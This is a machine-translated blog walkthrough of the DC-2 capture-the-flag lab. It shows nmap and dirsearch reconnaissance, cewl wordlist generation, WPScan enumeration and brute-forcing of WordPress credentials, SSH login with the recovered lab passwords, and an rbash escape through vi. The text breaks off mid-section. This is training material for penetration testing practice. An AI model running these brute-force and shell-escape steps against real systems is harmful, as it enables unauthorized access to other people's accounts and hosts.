当前位置:网站首页>Detailed process of DC-2 range construction and penetration practice (DC range Series)
Detailed process of DC-2 range construction and penetration practice (DC range Series)
2022-07-04 16:35:00 【Golden silk】
Catalog
1. Detection target host IP Address
2. Comprehensively detect the target IP
2. User name enumeration explosion
3. Password enumeration explosion
3、 ... and . Host side penetration
2. rbash The escape (Linux A kind of right raising )
1. Dictionary generation tool cewl
2. Scan tool WPScan( Only applicable to WordPress)
DC-2 Range download address http://www.five86.com/downloads/DC-2.zip
Construction process and DC-1 equally , take kali Follow DC-2 Put the same network segment
One . information gathering
1. Detection target host IP Address
arp-scan -l
2. Comprehensively detect the target IP
nmap -A -p- 192.168.120.131
You can see the opening up 80 port http agreement , also 7744 port ssh service
Did not follow redirect to http://dc-2/
Redirection to... Was not followed http://dc-2/
This has to be modified locally DNS Otherwise, you will not be able to access , open etc/hosts file , Add a local DNS
192.168.120.131 dc-2
3. Web information detection
Open it up web page , Browser access 192.168.120.131

Found to have flag Options , find flag1, Click in and translate

Here we are prompted to use cewl Tools generate dictionaries , This level cannot be used as usual cms The vulnerability is exploited ( Don't ask why , I have tried many times but failed to attack )
4. Directory scanning
utilize an instrument dirsearch Scan the website directory
dirsearch -u http://dc-2/ -e * -x 403 404
-u Website address
-e Followed by language , Optional php,asp,*( Indicates all languages ) etc.
-x Indicates the filtered status code , The status will not be displayed after scanning

You can see that a login page is swept out , Let's take a look at

Sure enough, it is the background login interface , Next, we just need to blast out the account and password
Two . Web End penetration
1. Dictionary generation
flag1 It reminds us of , An ordinary dictionary may not be of use , Need to use cewl The tool crawls the information of the target website , Generate the corresponding dictionary
- Refer to the article for usage kali Password attack tools ——Cewl Use guide


cewl http://dc-2/ -w /root/ desktop /dict.txtWill crawl http://dc-2/ Dictionary generated by website , On the table dict.txt In file
2. User name enumeration explosion
First, let's briefly introduce the tools WPScan, Reference resources Kali( Penetration tools ):WPScan Use
WordPress It is a popular blog website in the world , Many foreign blogs are built with it , But there are many loopholes , Focus on these vulnerabilities and their characteristics , One specifically for this CMS Of WPScan The tools came up
wpscan --url dc-2 -e u
Three user names were scanned , Then we create one on the desktop uname.txt file , Put these user names
admin
jerry
tom3. Password enumeration explosion
Here we still use tools wpscan, User name dictionary selection uname.txt, Password dictionary selection cewl Generated Dictionary dict.txt
wpscan --url dc-2 -U /root/ desktop /uname.txt -P /root/ desktop /dict.txt
There's something wrong with the explosion jerry and tom Password
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
Then we go in and log in backstage , stay jerry In your account

Get flag2, It also reminds us that we can't pass directly cms Loopholes get shell 了 , Let's find another way
3、 ... and . Host side penetration
1. ssh Protocol remote login
ssh This thing can be used as a tool hydra Get... By blasting , We have already got the user name and password of two accounts , Try it here first , Because it was scanned before ssh The port of 7744, So we can log in with the following command
ssh user name @ The host address -p port Let's try logging in
ssh [email protected] -p 7744Back point yes, Continue to enter the password to log in

I found that no matter how I entered the password, it was wrong , No explanation jerry This user is inside , Then we use tom Log in
ssh [email protected] -p 7744
Boarded in , Take a look at the permissions
whoami ![]()
Found to have rbash Limit ( It can be understood as a user with very low permissions )
2. rbash The escape (Linux A kind of right raising )
For all specific methods, please refer to rbash Summary of escape methods
So let's see rbash What operations can be carried out after restriction
echo $PATH
# Check the above to get path All files in the path
# Running results /home/tom/usr/bin
echo /home/tom/usr/bin/*
You can see that you can use these four commands , The only useful thing is vi( Editor ) This command , It can be used inside vi Or is it BASH_CMDS Set up shell To bypass rbash, Then set the environment variable add command
- Law 1 :vi Set up shell
Enter the first vi Editor interface
viThen press Esc key , Input
:set shell=/bin/bashSet it up shell And return , Then the input
:shellenter , start-up shell
